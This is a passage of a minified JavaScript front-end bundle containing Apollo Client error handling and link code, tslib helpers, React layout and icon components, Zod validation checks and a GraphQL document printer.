Violation",a=Object.setPrototypeOf,l=void 0===a?function(e,t){return e.__proto__=t,e}:a,s=function(e){function t(r){void 0===r&&(r=o);var n=e.call(this,"number"==typeof r?o+": "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return n.framesToPop=1,n.name=o,l(n,t.prototype),n}return(0,i.C6)(t,e),t}(Error);function u(e,t){if(!e)throw new s(t)}var c=["debug","log","warn","error","silent"],d=c.indexOf("log");function f(e){return function(){if(c.indexOf(e)>=d)return(console[e]||console.log).apply(console,arguments)}}(n=u||(u={})).debug=f("debug"),n.log=f("log"),n.warn=f("warn"),n.error=f("error");var p=r(51698),h=r(81467),m=r(91425);function v(e){return function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];if("number"==typeof t){var i=t;(t=w(i))||(t=x(i,r),r=[])}e.apply(void 0,[t].concat(r))}}var g=Object.assign(function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];e||u(e,w(t,r)||x(t,r))},{debug:v(u.debug),log:v(u.log),warn:v(u.warn),error:v(u.error)});function y(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new s(w(e,t)||x(e,t))}var b=Symbol.for("ApolloErrorMessageHandler_"+p.r);function k(e){if("string"==typeof e)return e;try{return(0,m.p)(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function w(e,t){if(void 0===t&&(t=[]),e)return h.A[b]&&h.A[b](e,t.map(k))}function x(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:p.r,message:e,args:t.map(k)})))}},51698:(e,t,r)=>{r.d(t,{r:()=>n});var n="3.14.0"},52200:(e,t,r)=>{r.d(t,{l:()=>s});var n,i=r(19651),o=r(63594),a=r(74710),l=o.ol?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function s(){(0,a.V1)("createContext"in(n||(n=r.t(i,2))),69);var e=i.createContext[l];return e||(Object.defineProperty(i.createContext,l,{value:e=i.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}},52398:(e,t,r)=>{r.d(t,{V:()=>l});var n=r(86070),i=r(17868),o=r(13898),a=r(94548);let l=e=>{let{space:t,horizontal:r,vertical:l,top:s,bottom:u,left:c,right:d,children:f,component:p="div",data:h,...m}=e;return(0,n.jsx)(o.a,{component:p,display:"span"===p?"block":void 0,className:[(0,i.c)("top",s||l||t),(0,i.c)("bottom",u||l||t),(0,i.c)("left",c||r||t),(0,i.c)("right",d||r||t)],...(0,a.a)({data:h,validateRestProps:m}),children:(0,n.jsx)(o.a,{component:p,display:"span"===p?"block":void 0,position:"relative",children:f})})}},52478:(e,t,r)=>{r.d(t,{G:()=>i});var n=r(91159);function i(e){var t;return!1!==globalThis.__DEV__&&(t=new Set([e])).forEach(function(e){(0,n.U)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(r){(0,n.U)(e[r])&&t.add(e[r])})}),e}},52678:(e,t,r)=>{r.d(t,{C6:()=>i,Cl:()=>o,Tt:()=>a,YH:()=>s,fX:()=>u,sH:()=>l});var n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,t)};function i(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var o=function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function a(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r}function l(e,t,r,n){return new(r||(r=Promise))(function(i,o){function a(e){try{s(n.next(e))}catch(e){o(e)}}function l(e){try{s(n.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(a,l)}s((n=n.apply(e,t||[])).next())})}function s(e,t){var r,n,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){var u=[l,s];if(r)throw TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&u[0]?n.return:u[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,u[1])).done)return i;switch(n=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,n=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===u[0]||2===u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=t.call(e,o)}catch(e){u=[6,e],n=0}finally{r=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}}}function u(e,t,r){if(r||2==arguments.length)for(var n,i=0,o=t.length;i<o;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError},52857:(e,t,r)=>{r.d(t,{n:()=>l});var n=r(86070),i=r(13898),o=r(15916);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",xmlSpace:"preserve",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"m13.4 12 5.3-5.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 6.7 5.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l5.3 5.3-5.3 5.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l5.3-5.3 5.3 5.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},53975:e=>{e.exports=JSON.parse('{"tk":"master","ai":"7887"}')},53977:(e,t,r)=>{r.d(t,{$:()=>s,B:()=>u});var n=r(38019),i=r(30758),o=r(86070);let a={language:"en",locale:"en-AU"},l=i.createContext(a),s=e=>{let{children:t,locale:r,supportedLocales:s}=e,u=i.useMemo(()=>{var e;let t;return e=r?[r]:[...window.navigator.languages],0===(t=e.flatMap(e=>s.find(t=>t.name===e||t.extends===e)??[])).length?a:{language:t[0].extends,locale:t[0].name}},[r,s]);return(0,o.jsx)(l.Provider,{value:u,children:(0,o.jsx)(n.JS,{language:u.language,locale:u.locale,children:t})})},u=()=>(0,i.useContext)(l)},55010:(e,t,r)=>{r.d(t,{B:()=>l});var n=r(86070),i=r(89579),o=r(13898),a=r(94548);let l=e=>{let{component:t="div",children:r,space:l="none",align:s,data:u,...c}=e,d=s||"left";return(0,n.jsx)(o.a,{component:t,display:"flex",flexDirection:"column",gap:l,alignItems:"left"!==d?(0,i.F)(d):void 0,textAlign:s,...(0,a.a)({data:u,validateRestProps:c}),children:r})}},55274:(e,t,r)=>{r.d(t,{A:()=>n});let n=function(){for(var e,t,r=0,n="",i=arguments.length;r<i;r++)(e=arguments[r])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t)if(Array.isArray(t)){var o=t.length;for(r=0;r<o;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n)}else for(n in t)t[n]&&(i&&(i+=" "),i+=n);return i}(e))&&(n&&(n+=" "),n+=t);return n}},57160:(e,t,r)=>{r.d(t,{e:()=>n});let n="xxsmall"},57200:(e,t,r)=>{var n=r(63942),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return n.isMemo(e)?a:l[e.$$typeof]||i}l[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[n.Memo]=a;var u=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(h){var i=p(r);i&&i!==h&&e(t,i,n)}var a=c(r);d&&(a=a.concat(d(r)));for(var l=s(t),m=s(r),v=0;v<a.length;++v){var g=a[v];if(!o[g]&&!(n&&n[g])&&!(m&&m[g])&&!(l&&l[g])){var y=f(r,g);try{u(t,g,y)}catch(e){}}}}return t}},57523:(e,t,r)=>{r.d(t,{DG:()=>v,E6:()=>w,J:()=>k,J_:()=>u,Jk:()=>c,KH:()=>d,Kk:()=>p,NI:()=>g,QP:()=>a,RM:()=>h,Tt:()=>b,Yk:()=>f,kH:()=>y,ql:()=>m,sm:()=>s,v$:()=>x});var n=r(89505),i=r(45283),o=r(1586);let a=n.xI("$ZodCheck",(e,t)=>{var r;e._zod??(e._zod={}),e._zod.def=t,(r=e._zod).onattach??(r.onattach=[])}),l={number:"number",bigint:"bigint",object:"date"},s=n.xI("$ZodCheckLessThan",(e,t)=>{a.init(e,t);let r=l[typeof t.value];e._zod.onattach.push(e=>{let r=e._zod.bag,n=(t.inclusive?r.maximum:r.exclusiveMaximum)??1/0;t.value<n&&(t.inclusive?r.maximum=t.value:r.exclusiveMaximum=t.value)}),e._zod.check=n=>{(t.inclusive?n.value<=t.value:n.value<t.value)||n.issues.push({origin:r,code:"too_big",maximum:t.value,input:n.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),u=n.xI("$ZodCheckGreaterThan",(e,t)=>{a.init(e,t);let r=l[typeof t.value];e._zod.onattach.push(e=>{let r=e._zod.bag,n=(t.inclusive?r.minimum:r.exclusiveMinimum)??-1/0;t.value>n&&(t.inclusive?r.minimum=t.value:r.exclusiveMinimum=t.value)}),e._zod.check=n=>{(t.inclusive?n.value>=t.value:n.value>t.value)||n.issues.push({origin:r,code:"too_small",minimum:t.value,input:n.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),c=n.xI("$ZodCheckMultipleOf",(e,t)=>{a.init(e,t),e._zod.onattach.push(e=>{var r;(r=e._zod.bag).multipleOf??(r.multipleOf=t.value)}),e._zod.check=r=>{if(typeof r.value!=typeof t.value)throw Error("Cannot mix number and bigint in multiple_of check.");("bigint"==typeof r.value?r.value%t.value===BigInt(0):0===o.LG(r.value,t.value))||r.issues.push({origin:typeof r.value,code:"not_multiple_of",divisor:t.value,input:r.value,inst:e,continue:!t.abort})}}),d=n.xI("$ZodCheckNumberFormat",(e,t)=>{var r;a.init(e,t),t.format=t.format||"float64";let n=null==(r=t.format)?void 0:r.includes("int"),l=n?"int":"number",[s,u]=o.zH[t.format];e._zod.onattach.push(e=>{let r=e._zod.bag;r.format=t.format,r.minimum=s,r.maximum=u,n&&(r.pattern=i.nd)}),e._zod.check=r=>{let i=r.value;if(n){if(!Number.isInteger(i))return void r.issues.push({expected:l,format:t.format,code:"invalid_type",continue:!1,input:i,inst:e});if(!Number.isSafeInteger(i))return void(i>0?r.issues.push({input:i,code:"too_big",maximum:Number.MAX_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:l,continue:!t.abort}):r.issues.push({input:i,code:"too_small",minimum:Number.MIN_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:l,continue:!t.abort}))}i<s&&r.issues.push({origin:"number",input:i,code:"too_small",minimum:s,inclusive:!0,inst:e,continue:!t.abort}),i>u&&r.issues.push({origin:"number",input:i,code:"too_big",maximum:u,inst:e})}}),f=n.xI("$ZodCheckMaxLength",(e,t)=>{var r;a.init(e,t),(r=e._zod.def).when??(r.when=e=>{let t=e.value;return!o.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let r=e._zod.bag.maximum??1/0;t.maximum<r&&(e._zod.bag.maximum=t.maximum)}),e._zod.check=r=>{let n=r.value;if(n.length<=t.maximum)return;let i=o.Rc(n);r.issues.push({origin:i,code:"too_big",maximum:t.maximum,inclusive:!0,input:n,inst:e,continue:!t.abort})}}),p=n.xI("$ZodCheckMinLength",(e,t)=>{var r;a.init(e,t),(r=e._zod.def).when??(r.when=e=>{let t=e.value;return!o.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let r=e._zod.bag.minimum??-1/0;t.minimum>r&&(e._zod.bag.minimum=t.minimum)}),e._zod.check=r=>{let n=r.value;if(n.length>=t.minimum)return;let i=o.Rc(n);r.issues.push({origin:i,code:"too_small",minimum:t.minimum,inclusive:!0,input:n,inst:e,continue:!t.abort})}}),h=n.xI("$ZodCheckLengthEquals",(e,t)=>{var r;a.init(e,t),(r=e._zod.def).when??(r.when=e=>{let t=e.value;return!o.cl(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let r=e._zod.bag;r.minimum=t.length,r.maximum=t.length,r.length=t.length}),e._zod.check=r=>{let n=r.value,i=n.length;if(i===t.length)return;let a=o.Rc(n),l=i>t.length;r.issues.push({origin:a,...l?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length},inclusive:!0,exact:!0,input:r.value,inst:e,continue:!t.abort})}}),m=n.xI("$ZodCheckStringFormat",(e,t)=>{var r,n;a.init(e,t),e._zod.onattach.push(e=>{let r=e._zod.bag;r.format=t.format,t.pattern&&(r.patterns??(r.patterns=new Set),r.patterns.add(t.pattern))}),t.pattern?(r=e._zod).check??(r.check=r=>{t.pattern.lastIndex=0,t.pattern.test(r.value)||r.issues.push({origin:"string",code:"invalid_format",format:t.format,input:r.value,...t.pattern?{pattern:t.pattern.toString()}:{},inst:e,continue:!t.abort})}):(n=e._zod).check??(n.check=()=>{})}),v=n.xI("$ZodCheckRegex",(e,t)=>{m.init(e,t),e._zod.check=r=>{t.pattern.lastIndex=0,t.pattern.test(r.value)||r.issues.push({origin:"string",code:"invalid_format",format:"regex",input:r.value,pattern:t.pattern.toString(),inst:e,continue:!t.abort})}}),g=n.xI("$ZodCheckLowerCase",(e,t)=>{t.pattern??(t.pattern=i.AC),m.init(e,t)}),y=n.xI("$ZodCheckUpperCase",(e,t)=>{t.pattern??(t.pattern=i.Zv),m.init(e,t)}),b=n.xI("$ZodCheckIncludes",(e,t)=>{a.init(e,t);let r=o.$f(t.includes),n=new RegExp("number"==typeof t.position?`^.{${t.position}}${r}`:r);t.pattern=n,e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(n)}),e._zod.check=r=>{r.value.includes(t.includes,t.position)||r.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:t.includes,input:r.value,inst:e,continue:!t.abort})}}),k=n.xI("$ZodCheckStartsWith",(e,t)=>{a.init(e,t);let r=RegExp(`^${o.$f(t.prefix)}.*`);t.pattern??(t.pattern=r),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=r=>{r.value.startsWith(t.prefix)||r.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:t.prefix,input:r.value,inst:e,continue:!t.abort})}}),w=n.xI("$ZodCheckEndsWith",(e,t)=>{a.init(e,t);let r=RegExp(`.*${o.$f(t.suffix)}$`);t.pattern??(t.pattern=r),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=r=>{r.value.endsWith(t.suffix)||r.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:t.suffix,input:r.value,inst:e,continue:!t.abort})}}),x=n.xI("$ZodCheckOverwrite",(e,t)=>{a.init(e,t),e._zod.check=e=>{e.value=t.tx(e.value)}})},57882:(e,t,r)=>{r.d(t,{T:()=>s});var n=r(86070),i=r(8143),o=r(86441),a=r(35442),l=r(49551);let s=e=>{let{children:t,container:r}=e,{vanillaTheme:s}=(0,o.j)();return(0,i.createPortal)((0,n.jsx)(l.h.Provider,{value:null,children:(0,n.jsx)(a._,{theme:s,setDefaultTextTones:!0,children:t})}),r??document.body)}},57975:(e,t,r)=>{r.d(t,{F:()=>o});var n=r(27609),i=r(72217);let o=e=>{let{reset:t,...r}=e;if(!t)return(0,n.UV)(r);let o=i.N[t],a=(0,n.UV)(r);return`${i.E}${o?` ${o}`:""}${a?` ${a}`:""}`}},58282:(e,t,r)=>{r.d(t,{_:()=>t2,T:()=>tX});var n,i,o,a,l=r(52678),s=r(74710),u=r(34581),c=r(64079),d=r(78932);function f(e,t){return t?t(e):u.c.of()}function p(e){return"function"==typeof e?new m(e):e}function h(e){return e.request.length<=1}var m=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return u.c.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(p).reduce(function(e,t){return e.concat(t)})},e.split=function(t,r,n){var i=p(r),o=p(n||new e(f));return Object.assign(new e(h(i)&&h(o)?function(e){return t(e)?i.request(e)||u.c.of():o.request(e)||u.c.of()}:function(e,r){return t(e)?i.request(e,r)||u.c.of():o.request(e,r)||u.c.of()}),{left:i,right:o})},e.execute=function(e,t){var r,n,i,o,a;return e.request((i=t.context,(n={variables:(r=function(e){for(var t=["query","operationName","variables","extensions","context"],r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];if(0>t.indexOf(i))throw(0,s.vA)(58,i)}return e}(t)).variables||{},extensions:r.extensions||{},operationName:r.operationName,query:r.query}).operationName||(n.operationName="string"!=typeof n.query?(0,c.n4)(n.query)||void 0:""),o=n,a=(0,l.Cl)({},i),Object.defineProperty(o,"setContext",{enumerable:!1,value:function(e){a="function"==typeof e?(0,l.Cl)((0,l.Cl)({},a),e(a)):(0,l.Cl)((0,l.Cl)({},a),e)}}),Object.defineProperty(o,"getContext",{enumerable:!1,value:function(){return(0,l.Cl)({},a)}}),o))||u.c.of()},e.concat=function(t,r){var n=p(t);if(h(n))return!1!==globalThis.__DEV__&&s.V1.warn(47,n),n;var i=p(r);return Object.assign(new e(h(i)?function(e){return n.request(e,function(e){return i.request(e)||u.c.of()})||u.c.of()}:function(e,t){return n.request(e,function(e){return i.request(e,t)||u.c.of()})||u.c.of()}),{left:n,right:i})},e.prototype.split=function(t,r,n){return this.concat(e.split(t,r,n||new e(f)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,t){throw(0,s.vA)(48)},e.prototype.onError=function(e,t){if(!1!==globalThis.__DEV__&&(0,d.S2)("onError",function(){!1!==globalThis.__DEV__&&s.V1.warn(49)}),t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&s.V1.warn(50),this.onError=e,this},e}(),v=r(62909),g=function(e,t){var r;try{r=JSON.stringify(e)}catch(e){var n=(0,s.vA)(54,t,e.message);throw n.parseError=e,n}return r},y=function(e,t){var r=e.getContext().uri;return r||("function"==typeof t?t(e):t||"/graphql")},b=r(63594);function k(e){var t={next:function(){return e.read()}};return b.uJ&&(t[Symbol.asyncIterator]=function(){return this}),t}var w=function(e,t,r){var n=Error(r);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n},x=r(30468),_=r(91159),z=r(4113),S=r(61001);function C(e){return"incremental"in e}function q(e,t){var r=e,n=new S.ZI;return C(t)&&(0,z.E)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,o=i.length-1;o>=0;--o){var a=i[o],l=isNaN(+a)?{}:[];l[a]=t,t=l}r=n.merge(r,t)}),r}var E=Object.prototype.hasOwnProperty;function A(e,t){e.status>=300&&w(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(r){throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}var T=function(e){if(!e&&"u"<typeof fetch)throw(0,s.vA)(51)},O=r(22066);let j=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function I(e){return P[e.charCodeAt(0)]}let P=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var N=r(2056);let M={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>R(e.definitions,`

`)},OperationDefinition:{leave(e){let t=V(e.variableDefinitions)?L(`(
`,R(e.variableDefinitions,`
`),`
)`):L("(",R(e.variableDefinitions,", "),")"),r=L("",e.description,`
`)+R([e.operation,R([e.name,t]),R(e.directives," ")]," ");return("query"===r?"":r+" ")+e.selectionSet}},VariableDefinition:{leave:e=>{let{variable:t,type:r,defaultValue:n,directives:i,description:o}=e;return L("",o,`
`)+t+": "+r+L(" = ",n)+L(" ",R(i," "))}},SelectionSet:{leave:e=>{let{selections:t}=e;return D(t)}},Field:{leave(e){let{alias:t,name:r,arguments:n,directives:i,selectionSet:o}=e,a=L("",t,": ")+r,l=a+L("(",R(n,", "),")");return l.length>80&&(l=a+L(`(
`,F(R(n,`
`)),`
)`)),R([l,R(i," "),o]," ")}},Argument:{leave:e=>{let{name:t,value:r}=e;return t+": "+r}},FragmentSpread:{leave:e=>{let{name:t,directives:r}=e;return"..."+t+L(" ",R(r," "))}},InlineFragment:{leave:e=>{let{typeCondition:t,directives:r,selectionSet:n}=e;return R(["...",L("on ",t),R(r," "),n]," ")}},FragmentDefinition:{leave:e=>{let{name:t,typeCondition:r,variableDefinitions:n,directives:i,selectionSet:o,description:a}=e;return L("",a,`
`)+`fragment ${t}${L("(",R(n,", "),")")} `+`on ${r} ${L("",R(i," ")," ")}`+o}},IntValue:{leave:e=>{let{value:t}=e;return t}},FloatValue:{leave:e=>{let{value:t}=e;return t}},StringValue:{leave:e=>{let{value:t,block:r}=e;return r?(0,O.yo)(t):`"${t.replace(j,I)}"`}},BooleanValue:{leave:e=>{let{value:t}=e;return t?"true":"false"}},NullValue:{leave:()=>"null"},EnumValue:{leave:e=>{let{value:t}=e;return t}},ListValue:{leave:e=>{let{values:t}=e;return"["+R(t,", ")+"]"}},ObjectValue:{leave:e=>{let{fields:t}=e;return"{"+R(t,", ")+"}"}},ObjectField:{leave:e=>{let{name:t,value:r}=e;return t+": "+r}},Directive:{leave:e=>{let{name:t,arguments:r}=e;return"@"+t+L("(",R(r,", "),")")}},NamedType:{leave:e=>{let{name:t}=e;return t}},ListType:{leave:e=>{let{type:t}=e;return"["+t+"]"}},NonNullType:{leave:e=>{let{type:t}=e;return t+"!"}},SchemaDefinition:{leave:e=>{let{description:t,directives:r,operationTypes:n}=e;return L("",t,`
`)+R(["schema",R(r," "),D(n)]," ")}},OperationTypeDefinition:{leave:e=>{let{operation:t,type:r}=e;return t+": "+r}},ScalarTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n}=e;return L("",t,`
`)+R(["scalar",r,R(n," ")]," ")}},ObjectTypeDefinition:{leave:e=>{let{description:t,name:r,interfaces:n,directives:i,fields:o}=e;return L("",t,`
`)+R(["type",r,L("implements ",R(n," & ")),R(i," "),D(o)]," ")}},FieldDefinition:{leave:e=>{let{description:t,name:r,arguments:n,type:i,directives:o}=e;return L("",t,`
`)+r+(V(n)?L(`(
`,F(R(n,`
`)),`
)`):L("(",R(n,", "),")"))+": "+i+L(" ",R(o," "))}},InputValueDefinition:{leave:e=>{let{description:t,name:r,type:n,defaultValue:i,directives:o}=e;return L("",t,`
`)+R([r+": "+n,L("= ",i),R(o," ")]," ")}},InterfaceTypeDefinition:{leave:e=>{let{description:t,name:r,interfaces:n,directives:i,fields:o}=e;return L("",t,`
`)+R(["interface",r,L("implements ",R(n," & ")),R(i," "),D(o)]," ")}},UnionTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n,types:i}=e;return L("",t,`
`)+R(["union",r,R(n," "),L("= ",R(i," | "))]," ")}},EnumTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n,values:i}=e;return L("",t,`
`)+R(["enum",r,R(n," "),D(i)]," ")}},EnumValueDefinition:{leave:e=>{let{description:t,name:r,directives:n}=e;return L("",t,`
`)+R([r,R(n," ")]," ")}},InputObjectTypeDefinition:{leave:e=>{let{description:t,name:r,directives:n,fields:i}=e;return L("",t,`
`)+R(["input",r,R(n," "),D(i)]," ")}},DirectiveDefinition:{leave:e=>{let{description:t,name:r,arguments:n,repeatable:i,locations:o}=e;return L("",t,`
`)+"directive @"+r+(V(n)?L(`(
`,F(R(n,`
`)),`
)`):L("(",R(n,", "),")"))+(i?" repeatable":"")+" on "+R(o," | ")}},SchemaExtension:{leave:e=>{let{directives:t,operationTypes:r}=e;return R(["extend schema",R(t," "),D(r)]," ")}},ScalarTypeExtension:{leave:e=>{let{name:t,directives:r}=e;return R(["extend scalar",t,R(r," ")]," ")}},ObjectTypeExtension:{leave:e=>{let{name:t,interfaces:r,directives:n,fields:i}=e;return R(["extend type",t,L("implements ",R(r," & ")),R(n," "),D(i)]," ")}},InterfaceTypeExtension:{leave:e=>{let{name:t,interfaces:r,directives:n,fields:i}=e;return R(["extend interface",t,L("implements ",R(r," & ")),R(n," "),D(i)]," ")}},UnionTypeExtension:{leave:e=>{let{name:t,directives:r,types:n}=e;return R(["extend union",t,R(r," "),L("= ",R(n," | "))]," ")}},EnumTypeExtension:{leave:e=>{let{name:t,directives:r,values:n}=e;return R(["extend enum",t,R(r," "),D(n)]," ")}},InputObjectTypeExtension:{leave:e=>{let{name:t,directives:r,fields:n}=e;return R(["extend input",t,R(r," "),D(n)]," ")}},TypeCoordinate:{leave:e=>{let{name:t}=e;return t}},MemberCoordinate:{leave:e=>{let{name:t,memberName:r}=e;return R([t,L(".",r)])}},ArgumentCoordinate:{leave:e=>{let{name:t,fieldName:r,argumentName:n}=e;return R([t,L(".",r),L("(",n,":)")])}},DirectiveCoordinate:{leave:e=>{let{name:t}=e;return R(["@",t])}},DirectiveArgumentCoordinate:{leave:e=>{let{name:t,argumentName:r}=e;return R(["@",t,L("(",r,":)")])}}};function R(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=(t=null==e?void 0:e.filter(e=>e).join(r))?t:""}function D(e){return L(`{
`,F(R(e,`
`)),`
}`)}function L(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return null!=t&&""!==t?e+t+r:""}function F(e){return L("  ",e.replace(/\n/g,`
  `))}function V(e){var t;return null!=(t=null==e?void 0:e.some(e=>e.includes(`
`)))&&t}var $=r(89956),U=r(76213),Q=r(49808),H=Object.assign(function(e){var t=a.get(e);return t||(t=(0,N.YR)(e,M),a.set(e,t)),t},{reset:function(){a=new $.A(U.v.print||2e3)}});H.reset(),!1!==globalThis.__DEV__&&(0,Q.D_)("print",function(){return a?a.size:0});var B={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},W=function(e,t){return t(e)};function Z(e){return new u.c(function(t){t.error(e)})}var Y=r(71),K=r(44997),J=r(48450),G={kind:Y.b.FIELD,name:{kind:Y.b.NAME,value:"__typename"}};function X(e){var t=new Map;return function(r){void 0===r&&(r=e);var n=t.get(r);return n||t.set(r,n={variables:new Set,fragmentSpreads:new Set}),n}}function ee(e,t){(0,c.sw)(t);for(var r,n,i,o=X(""),a=X(""),u=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,z.c)(r)){if(r.kind===Y.b.OPERATION_DEFINITION)return o(r.name&&r.name.value);if(r.kind===Y.b.FRAGMENT_DEFINITION)return 